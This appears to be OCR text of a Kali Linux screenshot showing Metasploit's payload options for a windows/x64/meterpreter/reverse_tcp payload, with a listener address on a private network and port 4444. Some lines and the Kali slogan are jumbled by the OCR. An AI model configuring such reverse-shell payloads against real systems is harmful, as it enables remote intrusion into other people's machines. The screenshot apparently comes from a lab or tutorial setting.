 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST 192.168.136.129 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Automatic Target
View the full module info with the info, or info -d command.